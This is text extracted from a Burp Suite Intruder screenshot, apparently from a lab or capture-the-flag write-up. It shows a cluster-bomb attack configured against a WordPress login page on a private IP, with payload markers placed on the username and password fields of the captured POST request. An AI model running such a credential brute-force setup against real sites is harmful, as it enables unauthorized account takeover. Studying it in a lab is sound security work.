 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.139.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.139.191/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: http://192.168.139.191
11 Connection: close
12 Cookie: s_fid=459CDCC22D1A4926-3EB7E36D5539FF99; s_nr=1634888845572; wordpress_test_cookie=WP+Cookie+check; s_cc=true; s_sq=%5B%5BB%5D%5D
13 Upgrade-Insecure-Requests: 1
14
15 log=§1&§pwd=§2&§wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.139.191%2Fwp-admin%2F&testcookie=1